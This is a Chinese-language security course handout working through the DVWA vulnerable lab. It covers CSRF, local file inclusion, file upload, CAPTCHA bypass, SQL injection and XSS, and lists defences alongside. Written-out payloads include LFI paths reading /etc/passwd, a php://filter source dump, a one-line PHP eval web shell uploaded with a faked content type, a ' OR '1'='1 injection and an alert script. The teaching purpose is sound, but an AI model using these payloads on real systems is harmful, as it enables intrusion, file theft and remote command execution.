title: 107 DVWA
tags: 大學 , 助教 , 安全程式
架設dvwa
$ sudo apt-get install docker.io $ sudo service docker start $ sudo docker run --rm -it -p 80:80 vulnerables/web-dvwa

CSRF
- 跨站請求偽造
- http://superlogout.com

what
- 攻擊者偽造使用者送出請求
  - 使用者曾認證/登入過

舉個例子
- 今天有個刪除功能的部落格


刪除功能
- 假設GET方法
- <a href='/delete?id=5'>刪除</a>
- 後端驗證
  - 查看是否有 session id (是否有登入)
  - 此 session id 是否為該文章作者
  - 如果符合就刪除文章

駭客來了
- 社交工程
  - 短網址讓使用者點
- 惡意程式碼

以為有做驗證，但其實還不夠
- 使用者防範
  - 每次使用網站後登出
- 伺服器端
  - 擋掉從別的 domain 來的 request
  - 檢查Referer
  - 加入圖形驗證碼
  - 加上CSRF token

CSRF token
- 確保只有使用者知道的資訊
- 每次更換

File Inclusion

File Inclusion
（文件包含）
本地文件包含漏洞
又稱作為 LFI 〈 Local File Inclusion 〉，使用者能控制包含的文件參數，並利用 ../ 觀看整個目錄，是一個惡名昭彰的漏洞。
若能上傳自定義的 PHP 檔，則利用 LFI 會有更大的危害。
漏洞原因

git clone https://github.com/123ojp/FCU_TA_107_Stu.git


sudo curl -L "https://github.com/docker/compose/releases/download/1.22.0/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose

sudo chmod +x /usr/local/bin/docker-compose

docker-compose --version

cd FCU_TA_107_Stu/web/include_php/

sudo docker-compose up -d

http://127.0.0.1:10002/
總共有 3 個連結，隨便點個進去瞧瞧

發現網址改變了

試著改改看網址，發現可以進入別的地方
http://localhost/DVWA-master/vulnerabilities/fi/?page=file4.php

試試看直接查看主機文件
page=c:/Windows/System32/drivers/etc/hosts page=/etc/passwd

我們再試著進入其他的東西
page=php://filter/convert.base64-encode/resource=index.php

那一串是用 base64 編碼過後的樣子
我們解碼一下就可以看到原始碼


更多用法
PHP stream
防護手法:
- 透過修改 php.ini 的設定 「 allow_url_fopen 」，這個值可以決定 PHP 是否可以載入外部的 PHP Script ，我們可以設定 allow_url_fopen = false ，來防止相關的攻擊。
- 不要讓使用者的輸入當作檔案讀取的路徑

File Upload
（文件上傳）

Security : Low
可以上傳東西

這裡有一句話木馬 用 txt 來編輯
檔名叫 hack.php
<?php eval($_GET[CMD]); ?>

上傳完還告訴你位置

查看 php 的 所有相關訊息
http://localhost/dvwa/hackable/uploads/hack.php?CMD=phpinfo();


Security : Medium
直接傳 php 檔被擋掉了
他要求要 jpeg 或 png

打開 brup suite
跟剛剛一樣的設定走
然後抓送出的封包

可以看到他的類型並不是他要求的圖片檔

我們把它改成圖片檔
然後送出

就成功囉~~

防護手法:
- 確認檔案相關的權限，特別是寫入的權限應該要透過控管。
- 確認檔名。例如 null byte ( %00 )或是特殊符號的禁止
  - 像是 / or \ 或是 ..。
- 確認檔案內的型態內容
  - 例如 jpg，png 為副檔名時，確認該檔案是否為圖形檔。
- 用防毒軟體掃描該檔案是否為已知惡性程式。
- 禁制特定類型可執行的檔案
  - 例如 js，exe，sh，html 等

Insecure CAPTCHA
（不安全的驗證碼）

右鍵 -> 檢查
發現有一個東西被隱藏 叫 step 值是 1

先照著原本的走
看看他有甚麼變化
點到 network -> captcha/

進去之後發現 step 出現了
再按下 change

到這裡確定更改成功
step 變成 2 了

找到step的地方，改掉他，直接讓他變成 2

然後就可以繞過驗證改密碼了~

SQL Injection
（SQL注入）
簡稱隱碼攻擊
發生於應用程式之資料庫層的安全漏洞
在輸入的字串之中夾帶 SQL 指令，在設計不良的程式當中忽略了檢查，那麼這些夾帶進去的指令就會被資料庫伺服器誤認為是正常的 SQL 指令而執行，因此遭到破壞或是入侵
這個我們之後的社課會有一堂特別講 SQL
我們就來簡單地玩一下就好
我們來輸入
' OR '1'='1
就蹦出一大堆東西惹

看一下原始碼

從
$query="SELECT first_name, las_name FROM users WHERE user_id = '$id;';
輸入變成
$query="SELECT first_name, las_name FROM users WHERE user_id = '' OR '1'='1';

XSS（Reflected）
（反射型跨站腳本）

跨網站指令碼
是一種網站應用程式的安全漏洞攻擊
它允許惡意使用者將程式碼注入到網頁上，其他使用者在觀看網頁時就會受到影響
直接打上
<script>alert("code executed")</script>


XSS（ Stored ）
（存儲型跨站腳本）
